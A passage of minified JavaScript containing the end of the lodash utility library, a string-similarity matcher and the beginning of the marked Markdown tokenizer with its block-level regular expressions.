zn(s,function(u){u=Or(u),Qr(i,u,Am(i[u],i))}),i});function QM(i){var s=i==null?0:i.length,u=ne();return i=s?Ve(i,function(d){if(typeof d[1]!="function")throw new Un(a);return[u(d[0]),d[1]]}):[],me(function(d){for(var p=-1;++p<s;){var g=i[p];if(yn(g[0],this,d))return yn(g[1],this,d)}})}function JM(i){return kO(jn(i,v))}function _m(i){return function(){return i}}function XM(i,s){return i==null||i!==i?s:i}var $M=Gx(),e6=Gx(!0);function nn(i){return i}function Dm(i){return kx(typeof i=="function"?i:jn(i,v))}function t6(i){return Ex(jn(i,v))}function n6(i,s){return Cx(i,jn(s,v))}var r6=me(function(i,s){return function(u){return ma(u,i,s)}}),i6=me(function(i,s){return function(u){return ma(i,u,s)}});function Pm(i,s,u){var d=vt(s),p=qc(s,d);u==null&&!(qe(s)&&(p.length||!d.length))&&(u=s,s=i,i=this,p=qc(s,vt(s)));var g=!(qe(u)&&"chain"in u)||!!u.chain,x=ei(i);return zn(p,function(C){var I=s[C];i[C]=I,x&&(i.prototype[C]=function(){var F=this.__chain__;if(g||F){var U=i(this.__wrapped__),B=U.__actions__=$t(this.__actions__);return B.push({func:I,args:arguments,thisArg:i}),U.__chain__=F,U}return I.apply(i,Ui([this.value()],arguments))})}),i}function s6(){return Tt._===this&&(Tt._=M4),this}function bm(){}function l6(i){return i=he(i),me(function(s){return Ax(s,i)})}var o6=hm(Ve),a6=hm(Yw),u6=hm(zp);function VS(i){return xm(i)?Up(Or(i)):UO(i)}function c6(i){return function(s){return i==null?n:Os(i,s)}}var f6=Kx(),d6=Kx(!0);function Fm(){return[]}function zm(){return!1}function h6(){return{}}function p6(){return""}function m6(){return!0}function g6(i,s){if(i=he(i),i<1||i>Z)return[];var u=te,d=Dt(i,te);s=ne(s),i-=te;for(var p=Bp(d,s);++u<i;)s(u);return p}function y6(i){return de(i)?Ve(i,Or):xn(i)?[i]:$t(cS(Ne(i)))}function v6(i){var s=++R4;return Ne(i)+s}var w6=tf(function(i,s){return i+s},0),x6=pm("ceil"),S6=tf(function(i,s){return i/s},1),k6=pm("floor");function T6(i){return i&&i.length?Kc(i,nn,$p):n}function E6(i,s){return i&&i.length?Kc(i,ne(s,2),$p):n}function C6(i){return Qw(i,nn)}function A6(i,s){return Qw(i,ne(s,2))}function O6(i){return i&&i.length?Kc(i,nn,rm):n}function I6(i,s){return i&&i.length?Kc(i,ne(s,2),rm):n}var R6=tf(function(i,s){return i*s},1),N6=pm("round"),M6=tf(function(i,s){return i-s},0);function L6(i){return i&&i.length?jp(i,nn):0}function _6(i,s){return i&&i.length?jp(i,ne(s,2)):0}return m.after=tN,m.ary=SS,m.assign=BN,m.assignIn=PS,m.assignInWith=mf,m.assignWith=HN,m.at=VN,m.before=kS,m.bind=Am,m.bindAll=qM,m.bindKey=TS,m.castArray=hN,m.chain=vS,m.chunk=kI,m.compact=TI,m.concat=EI,m.cond=QM,m.conforms=JM,m.constant=_m,m.countBy=LR,m.create=ZN,m.curry=ES,m.curryRight=CS,m.debounce=AS,m.defaults=GN,m.defaultsDeep=YN,m.defer=nN,m.delay=rN,m.difference=CI,m.differenceBy=AI,m.differenceWith=OI,m.drop=II,m.dropRight=RI,m.dropRightWhile=NI,m.dropWhile=MI,m.fill=LI,m.filter=DR,m.flatMap=FR,m.flatMapDeep=zR,m.flatMapDepth=UR,m.flatten=pS,m.flattenDeep=_I,m.flattenDepth=DI,m.flip=iN,m.flow=$M,m.flowRight=e6,m.fromPairs=PI,m.functions=eM,m.functionsIn=tM,m.groupBy=WR,m.initial=FI,m.intersection=zI,m.intersectionBy=UI,m.intersectionWith=WI,m.invert=rM,m.invertBy=iM,m.invokeMap=BR,m.iteratee=Dm,m.keyBy=HR,m.keys=vt,m.keysIn=tn,m.map=uf,m.mapKeys=lM,m.mapValues=oM,m.matches=t6,m.matchesProperty=n6,m.memoize=ff,m.merge=aM,m.mergeWith=bS,m.method=r6,m.methodOf=i6,m.mixin=Pm,m.negate=df,m.nthArg=l6,m.omit=uM,m.omitBy=cM,m.once=sN,m.orderBy=VR,m.over=o6,m.overArgs=lN,m.overEvery=a6,m.overSome=u6,m.partial=Om,m.partialRight=OS,m.partition=ZR,m.pick=fM,m.pickBy=FS,m.property=VS,m.propertyOf=c6,m.pull=VI,m.pullAll=gS,m.pullAllBy=ZI,m.pullAllWith=GI,m.pullAt=YI,m.range=f6,m.rangeRight=d6,m.rearg=oN,m.reject=KR,m.remove=KI,m.rest=aN,m.reverse=Em,m.sampleSize=QR,m.set=hM,m.setWith=pM,m.shuffle=JR,m.slice=qI,m.sortBy=eN,m.sortedUniq=nR,m.sortedUniqBy=rR,m.split=FM,m.spread=uN,m.tail=iR,m.take=sR,m.takeRight=lR,m.takeRightWhile=oR,m.takeWhile=aR,m.tap=TR,m.throttle=cN,m.thru=af,m.toArray=LS,m.toPairs=zS,m.toPairsIn=US,m.toPath=y6,m.toPlainObject=DS,m.transform=mM,m.unary=fN,m.union=uR,m.unionBy=cR,m.unionWith=fR,m.uniq=dR,m.uniqBy=hR,m.uniqWith=pR,m.unset=gM,m.unzip=Cm,m.unzipWith=yS,m.update=yM,m.updateWith=vM,m.values=Wl,m.valuesIn=wM,m.without=mR,m.words=BS,m.wrap=dN,m.xor=gR,m.xorBy=yR,m.xorWith=vR,m.zip=wR,m.zipObject=xR,m.zipObjectDeep=SR,m.zipWith=kR,m.entries=zS,m.entriesIn=US,m.extend=PS,m.extendWith=mf,Pm(m,m),m.add=w6,m.attempt=HS,m.camelCase=TM,m.capitalize=WS,m.ceil=x6,m.clamp=xM,m.clone=pN,m.cloneDeep=gN,m.cloneDeepWith=yN,m.cloneWith=mN,m.conformsTo=vN,m.deburr=jS,m.defaultTo=XM,m.divide=S6,m.endsWith=EM,m.eq=cr,m.escape=CM,m.escapeRegExp=AM,m.every=_R,m.find=PR,m.findIndex=dS,m.findKey=KN,m.findLast=bR,m.findLastIndex=hS,m.findLastKey=qN,m.floor=k6,m.forEach=wS,m.forEachRight=xS,m.forIn=QN,m.forInRight=JN,m.forOwn=XN,m.forOwnRight=$N,m.get=Nm,m.gt=wN,m.gte=xN,m.has=nM,m.hasIn=Mm,m.head=mS,m.identity=nn,m.includes=jR,m.indexOf=bI,m.inRange=SM,m.invoke=sM,m.isArguments=Ns,m.isArray=de,m.isArrayBuffer=SN,m.isArrayLike=en,m.isArrayLikeObject=st,m.isBoolean=kN,m.isBuffer=Gi,m.isDate=TN,m.isElement=EN,m.isEmpty=CN,m.isEqual=AN,m.isEqualWith=ON,m.isError=Im,m.isFinite=IN,m.isFunction=ei,m.isInteger=IS,m.isLength=hf,m.isMap=RS,m.isMatch=RN,m.isMatchWith=NN,m.isNaN=MN,m.isNative=LN,m.isNil=DN,m.isNull=_N,m.isNumber=NS,m.isObject=qe,m.isObjectLike=tt,m.isPlainObject=Sa,m.isRegExp=Rm,m.isSafeInteger=PN,m.isSet=MS,m.isString=pf,m.isSymbol=xn,m.isTypedArray=Ul,m.isUndefined=bN,m.isWeakMap=FN,m.isWeakSet=zN,m.join=jI,m.kebabCase=OM,m.last=Hn,m.lastIndexOf=BI,m.lowerCase=IM,m.lowerFirst=RM,m.lt=UN,m.lte=WN,m.max=T6,m.maxBy=E6,m.mean=C6,m.meanBy=A6,m.min=O6,m.minBy=I6,m.stubArray=Fm,m.stubFalse=zm,m.stubObject=h6,m.stubString=p6,m.stubTrue=m6,m.multiply=R6,m.nth=HI,m.noConflict=s6,m.noop=bm,m.now=cf,m.pad=NM,m.padEnd=MM,m.padStart=LM,m.parseInt=_M,m.random=kM,m.reduce=GR,m.reduceRight=YR,m.repeat=DM,m.replace=PM,m.result=dM,m.round=N6,m.runInContext=O,m.sample=qR,m.size=XR,m.snakeCase=bM,m.some=$R,m.sortedIndex=QI,m.sortedIndexBy=JI,m.sortedIndexOf=XI,m.sortedLastIndex=$I,m.sortedLastIndexBy=eR,m.sortedLastIndexOf=tR,m.startCase=zM,m.startsWith=UM,m.subtract=M6,m.sum=L6,m.sumBy=_6,m.template=WM,m.times=g6,m.toFinite=ti,m.toInteger=he,m.toLength=_S,m.toLower=jM,m.toNumber=Vn,m.toSafeInteger=jN,m.toString=Ne,m.toUpper=BM,m.trim=HM,m.trimEnd=VM,m.trimStart=ZM,m.truncate=GM,m.unescape=YM,m.uniqueId=v6,m.upperCase=KM,m.upperFirst=Lm,m.each=wS,m.eachRight=xS,m.first=mS,Pm(m,function(){var i={};return Cr(m,function(s,u){Re.call(m.prototype,u)||(i[u]=s)}),i}(),{chain:!1}),m.VERSION=r,zn(["bind","bindKey","curry","curryRight","partial","partialRight"],function(i){m[i].placeholder=m}),zn(["drop","take"],function(i,s){we.prototype[i]=function(u){u=u===n?1:pt(he(u),0);var d=this.__filtered__&&!s?new we(this):this.clone();return d.__filtered__?d.__takeCount__=Dt(u,d.__takeCount__):d.__views__.push({size:Dt(u,te),type:i+(d.__dir__<0?"Right":"")}),d},we.prototype[i+"Right"]=function(u){return this.reverse()[i](u).reverse()}}),zn(["filter","map","takeWhile"],function(i,s){var u=s+1,d=u==Br||u==ms;we.prototype[i]=function(p){var g=this.clone();return g.__iteratees__.push({iteratee:ne(p,3),type:u}),g.__filtered__=g.__filtered__||d,g}}),zn(["head","last"],function(i,s){var u="take"+(s?"Right":"");we.prototype[i]=function(){return this[u](1).value()[0]}}),zn(["initial","tail"],function(i,s){var u="drop"+(s?"":"Right");we.prototype[i]=function(){return this.__filtered__?new we(this):this[u](1)}}),we.prototype.compact=function(){return this.filter(nn)},we.prototype.find=function(i){return this.filter(i).head()},we.prototype.findLast=function(i){return this.reverse().find(i)},we.prototype.invokeMap=me(function(i,s){return typeof i=="function"?new we(this):this.map(function(u){return ma(u,i,s)})}),we.prototype.reject=function(i){return this.filter(df(ne(i)))},we.prototype.slice=function(i,s){i=he(i);var u=this;return u.__filtered__&&(i>0||s<0)?new we(u):(i<0?u=u.takeRight(-i):i&&(u=u.drop(i)),s!==n&&(s=he(s),u=s<0?u.dropRight(-s):u.take(s-i)),u)},we.prototype.takeRightWhile=function(i){return this.reverse().takeWhile(i).reverse()},we.prototype.toArray=function(){return this.take(te)},Cr(we.prototype,function(i,s){var u=/^(?:filter|find|map|reject)|While$/.test(s),d=/^(?:head|last)$/.test(s),p=m[d?"take"+(s=="last"?"Right":""):s],g=d||/^find/.test(s);p&&(m.prototype[s]=function(){var x=this.__wrapped__,C=d?[1]:arguments,I=x instanceof we,F=C[0],U=I||de(x),B=function(ve){var xe=p.apply(m,Ui([ve],C));return d&&Y?xe[0]:xe};U&&u&&typeof F=="function"&&F.length!=1&&(I=U=!1);var Y=this.__chain__,$=!!this.__actions__.length,re=g&&!Y,pe=I&&!$;if(!g&&U){x=pe?x:new we(this);var ie=i.apply(x,C);return ie.__actions__.push({func:af,args:[B],thisArg:n}),new Wn(ie,Y)}return re&&pe?i.apply(this,C):(ie=this.thru(B),re?d?ie.value()[0]:ie.value():ie)})}),zn(["pop","push","shift","sort","splice","unshift"],function(i){var s=_c[i],u=/^(?:push|sort|unshift)$/.test(i)?"tap":"thru",d=/^(?:pop|shift)$/.test(i);m.prototype[i]=function(){var p=arguments;if(d&&!this.__chain__){var g=this.value();return s.apply(de(g)?g:[],p)}return this[u](function(x){return s.apply(de(x)?x:[],p)})}}),Cr(we.prototype,function(i,s){var u=m[s];if(u){var d=u.name+"";Re.call(Dl,d)||(Dl[d]=[]),Dl[d].push({name:s,func:u})}}),Dl[ef(n,E).name]=[{name:"wrapper",func:n}],we.prototype.clone=Y4,we.prototype.reverse=K4,we.prototype.value=q4,m.prototype.at=ER,m.prototype.chain=CR,m.prototype.commit=AR,m.prototype.next=OR,m.prototype.plant=RR,m.prototype.reverse=NR,m.prototype.toJSON=m.prototype.valueOf=m.prototype.value=MR,m.prototype.first=m.prototype.head,aa&&(m.prototype[aa]=IR),m},Ml=A4();ks?((ks.exports=Ml)._=Ml,Dp._=Ml):Tt._=Ml}).call(ze)}(Bu,Bu.exports);var Ai=Bu.exports,gE={findBestMatch:vE};function yE(t,e){if(t=t.replace(/\s+/g,""),e=e.replace(/\s+/g,""),t===e)return 1;if(t.length<2||e.length<2)return 0;let n=new Map;for(let l=0;l<t.length-1;l++){const o=t.substring(l,l+2),a=n.has(o)?n.get(o)+1:1;n.set(o,a)}let r=0;for(let l=0;l<e.length-1;l++){const o=e.substring(l,l+2),a=n.has(o)?n.get(o):0;a>0&&(n.set(o,a-1),r++)}return 2*r/(t.length+e.length-2)}function vE(t,e){if(!wE(t,e))throw new Error("Bad arguments: First argument should be a string, second should be an array of strings");const n=[];let r=0;for(let o=0;o<e.length;o++){const a=e[o],c=yE(t,a);n.push({target:a,rating:c}),c>n[r].rating&&(r=o)}const l=n[r];return{ratings:n,bestMatch:l,bestMatchIndex:r}}function wE(t,e){return!(typeof t!="string"||!Array.isArray(e)||!e.length||e.find(function(n){return typeof n!="string"}))}function _h(){return{async:!1,breaks:!1,extensions:null,gfm:!0,hooks:null,pedantic:!1,renderer:null,silent:!1,tokenizer:null,walkTokens:null}}let os=_h();function my(t){os=t}const gy=/[&<>"']/,xE=new RegExp(gy.source,"g"),yy=/[<>"']|&(?!(#\d{1,7}|#[Xx][a-fA-F0-9]{1,6}|\w+);)/,SE=new RegExp(yy.source,"g"),kE={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"},vy=t=>kE[t];function fn(t,e){if(e){if(gy.test(t))return t.replace(xE,vy)}else if(yy.test(t))return t.replace(SE,vy);return t}const TE=/&(#(?:\d+)|(?:#x[0-9A-Fa-f]+)|(?:\w+));?/ig;function EE(t){return t.replace(TE,(e,n)=>(n=n.toLowerCase(),n==="colon"?":":n.charAt(0)==="#"?n.charAt(1)==="x"?String.fromCharCode(parseInt(n.substring(2),16)):String.fromCharCode(+n.substring(1)):""))}const CE=/(^|[^\[])\^/g;function _e(t,e){let n=typeof t=="string"?t:t.source;e=e||"";const r={replace:(l,o)=>{let a=typeof o=="string"?o:o.source;return a=a.replace(CE,"$1"),n=n.replace(l,a),r},getRegex:()=>new RegExp(n,e)};return r}function wy(t){try{t=encodeURI(t).replace(/%25/g,"%")}catch{return null}return t}const Lo={exec:()=>null};function xy(t,e){const n=t.replace(/\|/g,(o,a,c)=>{let f=!1,h=a;for(;--h>=0&&c[h]==="\\";)f=!f;return f?"|":" |"}),r=n.split(/ \|/);let l=0;if(r[0].trim()||r.shift(),r.length>0&&!r[r.length-1].trim()&&r.pop(),e)if(r.length>e)r.splice(e);else for(;r.length<e;)r.push("");for(;l<r.length;l++)r[l]=r[l].trim().replace(/\\\|/g,"|");return r}function Hu(t,e,n){const r=t.length;if(r===0)return"";let l=0;for(;l<r&&t.charAt(r-l-1)===e;)l++;return t.slice(0,r-l)}function AE(t,e){if(t.indexOf(e[1])===-1)return-1;let n=0;for(let r=0;r<t.length;r++)if(t[r]==="\\")r++;else if(t[r]===e[0])n++;else if(t[r]===e[1]&&(n--,n<0))return r;return-1}function Sy(t,e,n,r){const l=e.href,o=e.title?fn(e.title):null,a=t[1].replace(/\\([\[\]])/g,"$1");if(t[0].charAt(0)!=="!"){r.state.inLink=!0;const c={type:"link",raw:n,href:l,title:o,text:a,tokens:r.inlineTokens(a)};return r.state.inLink=!1,c}return{type:"image",raw:n,href:l,title:o,text:fn(a)}}function OE(t,e){const n=t.match(/^(\s+)(?:```)/);if(n===null)return e;const r=n[1];return e.split(`
`).map(l=>{const o=l.match(/^\s+/);if(o===null)return l;const[a]=o;return a.length>=r.length?l.slice(r.length):l}).join(`
`)}class Vu{constructor(e){Q(this,"options");Q(this,"rules");Q(this,"lexer");this.options=e||os}space(e){const n=this.rules.block.newline.exec(e);if(n&&n[0].length>0)return{type:"space",raw:n[0]}}code(e){const n=this.rules.block.code.exec(e);if(n){const r=n[0].replace(/^ {1,4}/gm,"");return{type:"code",raw:n[0],codeBlockStyle:"indented",text:this.options.pedantic?r:Hu(r,`
`)}}}fences(e){const n=this.rules.block.fences.exec(e);if(n){const r=n[0],l=OE(r,n[3]||"");return{type:"code",raw:r,lang:n[2]?n[2].trim().replace(this.rules.inline.anyPunctuation,"$1"):n[2],text:l}}}heading(e){const n=this.rules.block.heading.exec(e);if(n){let r=n[2].trim();if(/#$/.test(r)){const l=Hu(r,"#");(this.options.pedantic||!l||/ $/.test(l))&&(r=l.trim())}return{type:"heading",raw:n[0],depth:n[1].length,text:r,tokens:this.lexer.inline(r)}}}hr(e){const n=this.rules.block.hr.exec(e);if(n)return{type:"hr",raw:n[0]}}blockquote(e){const n=this.rules.block.blockquote.exec(e);if(n){let r=n[0].replace(/\n {0,3}((?:=+|-+) *)(?=\n|$)/g,`
    $1`);r=Hu(r.replace(/^ *>[ \t]?/gm,""),`
`);const l=this.lexer.state.top;this.lexer.state.top=!0;const o=this.lexer.blockTokens(r);return this.lexer.state.top=l,{type:"blockquote",raw:n[0],tokens:o,text:r}}}list(e){let n=this.rules.block.list.exec(e);if(n){let r=n[1].trim();const l=r.length>1,o={type:"list",raw:"",ordered:l,start:l?+r.slice(0,-1):"",loose:!1,items:[]};r=l?`\\d{1,9}\\${r.slice(-1)}`:`\\${r}`,this.options.pedantic&&(r=l?r:"[*+-]");const a=new RegExp(`^( {0,3}${r})((?:[	 ][^\\n]*)?(?:\\n|$))`);let c="",f="",h=!1;for(;e;){let y=!1;if(!(n=a.exec(e))||this.rules.block.hr.test(e))break;c=n[0],e=e.substring(c.length);let v=n[2].split(`
`,1)[0].replace(/^\t+/,E=>" ".repeat(3*E.length)),w=e.split(`
`,1)[0],T=0;this.options.pedantic?(T=2,f=v.trimStart()):(T=n[2].search(/[^ ]/),T=T>4?1:T,f=v.slice(T),T+=n[1].length);let M=!1;if(!v&&/^ *$/.test(w)&&(c+=w+`
`,e=e.substring(w.length+1),y=!0),!y){const E=new RegExp(`^ {0,${Math.min(3,T-1)}}(?:[*+-]|\\d{1,9}[.)])((?:[ 	][^\\n]*)?(?:\\n|$))`),S=new RegExp(`^ {0,${Math.min(3,T-1)}}((?:- *){3,}|(?:_ *){3,}|(?:\\* *){3,})(?:\\n+|$)`),k=new RegExp(`^ {0,${Math.min(3,T-1)}}(?:\`\`\`|~~~)`),N=new RegExp(`^ {0,${Math.min(3,T-1)}}#`);for(;e;){const z=e.split(`
`,1)[0];if(w=z,this.options.pedantic&&(w=w.replace(/^ {1,4}(?=( {4})*[^ ])/g,"  ")),k.test(w)||N.test(w)||E.test(w)||S.test(e))break;if(w.search(/[^ ]/)>=T||!w.trim())f+=`
`+w.slice(T);else{if(M||v.search(/[^ ]/)>=4||k.test(v)||N.test(v)||S.test(v))break;f+=`
`+w}!M&&!w.trim()&&(M=!0),c+=z+`
`,e=e.substring(z.length+1),v=w.slice(T)}}o.loose||(h?o.loose=!0:/\n *\n *$/.test(c)&&(h=!0));let D=null,K;this.options.gfm&&(D=/^\[[ xX]\] /.exec(f),D&&(K=D[0]!=="[ ] ",f=f.replace(/^\[[ xX]\] +/,""))),o.items.push({type:"list_item",raw:c,task:!!D,checked:K,loose:!1,text:f,tokens:[]}),o.raw+=c}o.items[o.items.length-1].raw=c.trimEnd(),o.items[o.items.length-1].text=f.trimEnd(),o.raw=o.raw.trimEnd();for(let y=0;y<o.items.length;y++)if(this.lexer.state.top=!1,o.items[y].tokens=this.lexer.blockTokens(o.items[y].text,[]),!o.loose){const v=o.items[y].tokens.filter(T=>T.type==="space"),w=v.length>0&&v.some(T=>/\n.*\n/.test(T.raw));o.loose=w}if(o.loose)for(let y=0;y<o.items.length;y++)o.items[y].loose=!0;return o}}html(e){const n=this.rules.block.html.exec(e);if(n)return{type:"html",block:!0,raw:n[0],pre:n[1]==="pre"||n[1]==="script"||n[1]==="style",text:n[0]}}def(e){const n=this.rules.block.def.exec(e);if(n){const r=n[1].toLowerCase().replace(/\s+/g," "),l=n[2]?n[2].replace(/^<(.*)>$/,"$1").replace(this.rules.inline.anyPunctuation,"$1"):"",o=n[3]?n[3].substring(1,n[3].length-1).replace(this.rules.inline.anyPunctuation,"$1"):n[3];return{type:"def",tag:r,raw:n[0],href:l,title:o}}}table(e){const n=this.rules.block.table.exec(e);if(!n||!/[:|]/.test(n[2]))return;const r=xy(n[1]),l=n[2].replace(/^\||\| *$/g,"").split("|"),o=n[3]&&n[3].trim()?n[3].replace(/\n[ \t]*$/,"").split(`
`):[],a={type:"table",raw:n[0],header:[],align:[],rows:[]};if(r.length===l.length){for(const c of l)/^ *-+: *$/.test(c)?a.align.push("right"):/^ *:-+: *$/.test(c)?a.align.push("center"):/^ *:-+ *$/.test(c)?a.align.push("left"):a.align.push(null);for(const c of r)a.header.push({text:c,tokens:this.lexer.inline(c)});for(const c of o)a.rows.push(xy(c,a.header.length).map(f=>({text:f,tokens:this.lexer.inline(f)})));return a}}lheading(e){const n=this.rules.block.lheading.exec(e);if(n)return{type:"heading",raw:n[0],depth:n[2].charAt(0)==="="?1:2,text:n[1],tokens:this.lexer.inline(n[1])}}paragraph(e){const n=this.rules.block.paragraph.exec(e);if(n){const r=n[1].charAt(n[1].length-1)===`
`?n[1].slice(0,-1):n[1];return{type:"paragraph",raw:n[0],text:r,tokens:this.lexer.inline(r)}}}text(e){const n=this.rules.block.text.exec(e);if(n)return{type:"text",raw:n[0],text:n[0],tokens:this.lexer.inline(n[0])}}escape(e){const n=this.rules.inline.escape.exec(e);if(n)return{type:"escape",raw:n[0],text:fn(n[1])}}tag(e){const n=this.rules.inline.tag.exec(e);if(n)return!this.lexer.state.inLink&&/^<a /i.test(n[0])?this.lexer.state.inLink=!0:this.lexer.state.inLink&&/^<\/a>/i.test(n[0])&&(this.lexer.state.inLink=!1),!this.lexer.state.inRawBlock&&/^<(pre|code|kbd|script)(\s|>)/i.test(n[0])?this.lexer.state.inRawBlock=!0:this.lexer.state.inRawBlock&&/^<\/(pre|code|kbd|script)(\s|>)/i.test(n[0])&&(this.lexer.state.inRawBlock=!1),{type:"html",raw:n[0],inLink:this.lexer.state.inLink,inRawBlock:this.lexer.state.inRawBlock,block:!1,text:n[0]}}link(e){const n=this.rules.inline.link.exec(e);if(n){const r=n[2].trim();if(!this.options.pedantic&&/^</.test(r)){if(!/>$/.test(r))return;const a=Hu(r.slice(0,-1),"\\");if((r.length-a.length)%2===0)return}else{const a=AE(n[2],"()");if(a>-1){const f=(n[0].indexOf("!")===0?5:4)+n[1].length+a;n[2]=n[2].substring(0,a),n[0]=n[0].substring(0,f).trim(),n[3]=""}}let l=n[2],o="";if(this.options.pedantic){const a=/^([^'"]*[^\s])\s+(['"])(.*)\2/.exec(l);a&&(l=a[1],o=a[3])}else o=n[3]?n[3].slice(1,-1):"";return l=l.trim(),/^</.test(l)&&(this.options.pedantic&&!/>$/.test(r)?l=l.slice(1):l=l.slice(1,-1)),Sy(n,{href:l&&l.replace(this.rules.inline.anyPunctuation,"$1"),title:o&&o.replace(this.rules.inline.anyPunctuation,"$1")},n[0],this.lexer)}}reflink(e,n){let r;if((r=this.rules.inline.reflink.exec(e))||(r=this.rules.inline.nolink.exec(e))){const l=(r[2]||r[1]).replace(/\s+/g," "),o=n[l.toLowerCase()];if(!o){const a=r[0].charAt(0);return{type:"text",raw:a,text:a}}return Sy(r,o,r[0],this.lexer)}}emStrong(e,n,r=""){let l=this.rules.inline.emStrongLDelim.exec(e);if(!l||l[3]&&r.match(/[\p{L}\p{N}]/u))return;if(!(l[1]||l[2]||"")||!r||this.rules.inline.punctuation.exec(r)){const a=[...l[0]].length-1;let c,f,h=a,y=0;const v=l[0][0]==="*"?this.rules.inline.emStrongRDelimAst:this.rules.inline.emStrongRDelimUnd;for(v.lastIndex=0,n=n.slice(-1*e.length+a);(l=v.exec(n))!=null;){if(c=l[1]||l[2]||l[3]||l[4]||l[5]||l[6],!c)continue;if(f=[...c].length,l[3]||l[4]){h+=f;continue}else if((l[5]||l[6])&&a%3&&!((a+f)%3)){y+=f;continue}if(h-=f,h>0)continue;f=Math.min(f,f+h+y);const w=[...l[0]][0].length,T=e.slice(0,a+l.index+w+f);if(Math.min(a,f)%2){const D=T.slice(1,-1);return{type:"em",raw:T,text:D,tokens:this.lexer.inlineTokens(D)}}const M=T.slice(2,-2);return{type:"strong",raw:T,text:M,tokens:this.lexer.inlineTokens(M)}}}}codespan(e){const n=this.rules.inline.code.exec(e);if(n){let r=n[2].replace(/\n/g," ");const l=/[^ ]/.test(r),o=/^ /.test(r)&&/ $/.test(r);return l&&o&&(r=r.substring(1,r.length-1)),r=fn(r,!0),{type:"codespan",raw:n[0],text:r}}}br(e){const n=this.rules.inline.br.exec(e);if(n)return{type:"br",raw:n[0]}}del(e){const n=this.rules.inline.del.exec(e);if(n)return{type:"del",raw:n[0],text:n[2],tokens:this.lexer.inlineTokens(n[2])}}autolink(e){const n=this.rules.inline.autolink.exec(e);if(n){let r,l;return n[2]==="@"?(r=fn(n[1]),l="mailto:"+r):(r=fn(n[1]),l=r),{type:"link",raw:n[0],text:r,href:l,tokens:[{type:"text",raw:r,text:r}]}}}url(e){var r;let n;if(n=this.rules.inline.url.exec(e)){let l,o;if(n[2]==="@")l=fn(n[0]),o="mailto:"+l;else{let a;do a=n[0],n[0]=((r=this.rules.inline._backpedal.exec(n[0]))==null?void 0:r[0])??"";while(a!==n[0]);l=fn(n[0]),n[1]==="www."?o="http://"+n[0]:o=n[0]}return{type:"link",raw:n[0],text:l,href:o,tokens:[{type:"text",raw:l,text:l}]}}}inlineText(e){const n=this.rules.inline.text.exec(e);if(n){let r;return this.lexer.state.inRawBlock?r=n[0]:r=fn(n[0]),{type:"text",raw:n[0],text:r}}}}const IE=/^(?: *(?:\n|$))+/,RE=/^( {4}[^\n]+(?:\n(?: *(?:\n|$))*)?)+/,NE=/^ {0,3}(`{3,}(?=[^`\n]*(?:\n|$))|~{3,})([^\n]*)(?:\n|$)(?:|([\s\S]*?)(?:\n|$))(?: {0,3}\1[~`]* *(?=\n|$)|$)/,_o=/^ {0,3}((?:-[\t ]*){3,}|(?:_[ \t]*){3,}|(?:\*[ \t]*){3,})(?:\n+|$)/,ME=/^ {0,3}(#{1,6})(?=\s|$)(.*)(?:\n+|$)/,ky=/(?:[*+-]|\d{1,9}[.)])/,Ty=_e(/^(?!bull |blockCode|fences|blockquote|heading|html)((?:.|\n(?!\s*?\n|bull |blockCode|fences|blockquote|heading|html))+?)\n {0,3}(=+|-+) *(?:\n+|$)/).replace(/bull/g,ky).replace(/blockCode/g,/ {4}/).replace(/fences/g,/ {0,3}(?:`{3,}|~{3,})/).replace(/blockquote/g,/ {0,3}>/).replace(/heading/g,/ {0,3}#{1,6}/).replace(/html/g,/ {0,3}<[^\n>]+>\n/).getRegex(),Dh=/^([^\n]+(?:\n(?!hr|heading|lheading|blockquote|fences|list|html|table| +\n)[^\n]+)*)/,LE=/^[^\n]+/,Ph=/(?!\s*\])(?:\\.|[^\[\]\\])+/,_E=_e(/^ {0,3}\[(label)\]: *(?:\n *)?([^<\s][^\s]*|<.*?>)(?:(?: +(?:\n *)?| *\n *)(title))? *(?:\n+|$)/).replace("label",Ph).replace("title",/(?:"(?:\\"?|[^"\\])*"|'[^'\n]*(?:\n[^'\n]+)*\n?'|\([^()]*\))/).getRegex(),DE=_e(/^( {0,3}bull)([ \t][^\n]+?)?(?:\n|$)/).replace(/bull/g,ky).getRegex(),Zu="address|article|aside|base|basefont|blockquote|body|caption|center|col|colgroup|dd|details|dialog|dir|div|dl|dt|fieldset|figcaption|figure|footer|form|frame|frameset|h[1-6]|head|header|hr|html|iframe|legend|li|link|main|menu|menuitem|meta|nav|noframes|ol|optgroup|option|p|param|search|section|summary|table|tbody|td|tfoot|th|thead|title|tr|track|ul",bh=/<!--(?:-?>|[\s\S]*?(?:-->|$))/,PE=_e("^ {0,3}(?:<(script|pre|style|textarea)[\\s>][\\s\\S]*?(?:</\\1>[^\\n]*\\n+|$)|comment[^\\n]*(\\n+|$)|<\\?[\\s\\S]*?(?:\\?>\\n*|$)|<![A-Z][\\s\\S]*?(?:>\\n*|$)|<!\\[CDATA\\[[\\s\\S]*?(?:\\]\\]>\\n*|$)|</?(tag)(?: +|\\n|/?>)[\\s\\S]*?(?:(?:\\n *)+\\n|$)|<(?!script|pre|style|textarea)([a-z][\\w-]*)(?:attribute)*? */?>(?=[ \\t]*(?:\\n|$))[\\s\\S]*?(?:(?:\\n *)+\\n|$)|</(?!script|pre|style|textarea)[a-z][\\w-]*\\s*>(?=[ \\t]*(?:\\n|$))[\\s\\S]*?(?:(?:\\n *)+\\n|$))","i").replace("comment",bh).replace("tag",Zu).replace("attribute",/ +[a-zA-Z:_][\w.:-]*(?: *= *"[^"\n]*"| *= *'[^'\n]*'| *= *[^\s"'=<>`]+)?/).getRegex(),Ey=_e(Dh).replace("hr",_o).replace("heading"," {0,3}#{1,6}(?:\\s|$)").replace("|lheading","").replace("|table","").replace("blockquote"," {0,3}>").replace("fences"," {0,3}(?:`{3,}(?=[^`\\n]*\\n)|~{3,})[^\\n]*\\n").replace("list"," {0,3}(?:[*+-]|1[.)]) ").replace("html","</?(?:tag)(?: +|\\n|/?>)|<(?:script|pre|style|textarea|!--)").replace("tag",Zu).getRegex(),Fh={blockquote:_e(/^( {0,3}> ?(paragraph|[^\n]*)(?:\n|$))+/).replace("paragraph",Ey).getRegex(),code:RE,def:_E,fences:NE,heading:ME,hr:_o,html:PE,lheading:Ty,list:DE,newline:IE,paragraph:Ey,table:Lo,text:LE},Cy=_e("^ *([^\\n ].*)\\n {0,3}((?:\\| *)?:?-+:? *(?:\\| *:?-+:? *)*(?:\\| *)?)(?:\\n((?:(?! 